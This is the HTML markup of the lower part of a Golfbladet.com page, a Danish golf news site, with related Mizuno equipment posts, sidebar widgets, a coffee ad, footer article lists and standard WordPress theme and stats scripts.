	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dag3-golfudstyr-kortspil-i-verdensklasse-med-nye-wedges-fra-mizuno/"  rel="bookmark" class="td-image-wrap " title="Golfudstyr: Kortspil i verdensklasse med nye wedges fra Mizuno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfudstyr: Kortspil i verdensklasse med nye wedges fra Mizuno" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/01/T-1_Colours-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/udstyr/" class="td-post-category" >Golfudstyr</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dag3-golfudstyr-kortspil-i-verdensklasse-med-nye-wedges-fra-mizuno/"  rel="bookmark" title="Golfudstyr: Kortspil i verdensklasse med nye wedges fra Mizuno">Golfudstyr: Kortspil i verdensklasse med nye wedges fra Mizuno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dag2-golfudstyr-mizuno-pro-s-3-til-golfspilleren-der-kraever-det-bedste-i-design-og-ydeevne/"  rel="bookmark" class="td-image-wrap " title="Golfudstyr: Mizuno Pro S-3 – til golfspilleren, der kræver det bedste i design og ydeevne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfudstyr: Mizuno Pro S-3 – til golfspilleren, der kræver det bedste i design og ydeevne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/01/Mizuno-Pro-S-3-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/udstyr/" class="td-post-category" >Golfudstyr</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dag2-golfudstyr-mizuno-pro-s-3-til-golfspilleren-der-kraever-det-bedste-i-design-og-ydeevne/"  rel="bookmark" title="Golfudstyr: Mizuno Pro S-3 – til golfspilleren, der kræver det bedste i design og ydeevne">Golfudstyr: Mizuno Pro S-3 – til golfspilleren, der kræver det bedste i design og ydeevne</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dag1-golfudstyr-opnaa-perfektion-i-golfspillet-mizuno-lancerer-jpx-925-forged-jpx-925-black/"  rel="bookmark" class="td-image-wrap " title="Golfudstyr: Opnå perfektion i golfspillet – Mizuno lancerer JPX 925 Forged &#038; JPX 925 Black" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfudstyr: Opnå perfektion i golfspillet – Mizuno lancerer JPX 925 Forged &#038; JPX 925 Black" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/01/925_Forged_BlackAndChrome5-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/udstyr/" class="td-post-category" >Golfudstyr</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dag1-golfudstyr-opnaa-perfektion-i-golfspillet-mizuno-lancerer-jpx-925-forged-jpx-925-black/"  rel="bookmark" title="Golfudstyr: Opnå perfektion i golfspillet – Mizuno lancerer JPX 925 Forged &#038; JPX 925 Black">Golfudstyr: Opnå perfektion i golfspillet – Mizuno lancerer JPX 925 Forged &#038; JPX 925 Black</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Golfbladet-154990008044582/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Golfbladet-154990008044582/"><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Annonce</span></h4>
<div class="g g-10"><div class="g-col b-10 a-41"><div style="text-align:center;">

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Sidebanner" target="_blank">
	<img decoding="async" alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/320x320.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 41: Golfbladet.com&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div>	</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_34 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4107","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_7";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "6091";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "2031";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3286</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">946</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">357</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">291</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">259</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">231</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:59:48+01:00" >17. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:48:58+01:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy tog spidsen fra starten af 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy tog spidsen fra starten af 2026" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rory-McIlroy-Dubai-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" title="Rory McIlroy tog spidsen fra starten af 2026">Rory McIlroy tog spidsen fra starten af 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:35:15+01:00" >15. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T17:36:01+01:00" >14. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/lubker-championship-tilfoejer-dameraekke/"  rel="bookmark" class="td-image-wrap " title="Lübker Championship tilføjer damerække" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lübker Championship tilføjer damerække" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/Lubker-Golf-pressebillede_M-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/lubker-championship-tilfoejer-dameraekke/"  rel="bookmark" title="Lübker Championship tilføjer damerække">Lübker Championship tilføjer damerække</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:15:27+01:00" >14. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" class="td-image-wrap " title="Standser Lucas Bjerregaard sin karriere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Standser Lucas Bjerregaard sin karriere?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Richard-T-Lee-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" title="Standser Lucas Bjerregaard sin karriere?">Standser Lucas Bjerregaard sin karriere?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T23:26:45+01:00" >12. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696cbb56c623e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"4107\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "4107" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golfbladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
